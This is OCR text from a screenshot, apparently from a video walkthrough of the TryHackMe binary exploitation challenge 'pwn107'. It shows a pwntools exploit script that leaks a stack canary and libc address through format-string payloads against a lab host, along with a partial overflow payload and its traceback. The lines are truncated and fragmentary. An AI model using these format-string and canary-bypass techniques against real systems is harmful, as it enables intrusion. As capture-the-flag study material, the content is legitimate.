 kali@kali: ~/Desktop/YT/BinaryExploitation/pwn107
File Actions Edit View Help
0000007e
Dynamic libc address is: 0×0
Canary is: 0×ee7ce47b833fee00
[*] Loaded 14 cached gadgets for './
Traceback (most recent call last):
File "/home/kali/Desktop/YT/Binary
payload = b"A" * 0×18 + p64(cana
File "/home/kali/.local/lib/python
return function(*a, **kw)
File "/home/kali/.local/lib/python
return {("little", True ): ls,
File "/home/kali/.local/lib/python
return struct_op(data)
struct.error: argument out of range
[*] Closed connection to 10.10.107.1
kali@kali:~/Desktop/YT/BinaryExploit
pwn 107
You are a good THM player 😎
But yesterday you lost your streak
You mailed about this to THM, and th
Answer those questions and get your
THM: What's your last streak? %10$lX
Thanks, Happy hacking!!
Your current streak: 561748985A90.F5
[Few days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩💻 - We miss you!😢
~/Desktop/YT/BinaryExploitation/pwn107/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
7 %9$lX.%13$lX
8 %10$lX.%13$lX
9 '''
10
11 from pwn import *
12
13 context.binary = binary = ELF("./pwn107.pwn107", checksec=False)
14 context.log_level = "debug"
15
16 static_libc_csu_address = binary.symbols.__libc_csu_init
17
18 print("Address of static libc csu init: {}".format(hex(static_libc_csu_address)))
19
20 #p = process()
21 p = remote("10.10.107.129", 9007)
22 p.recvuntil(b"streak?")
23
24 #payload = b"%9$lX.%13$lX" #local
25 payload = "%10$lX.%13$lX" # remote
26 p.sendline(payload)
27
28 p.recvuntil(b"streak:")
29 p.recv()
30 output = p.recv().split(b"\n")[0]
31
32 dynamic_libc_csu_address = int(output.split(b".")[0].strip(), 16)
33 canary = int(output.split(b".")[1].strip(), 16)
33 characters selected
Tab Size: 4
Python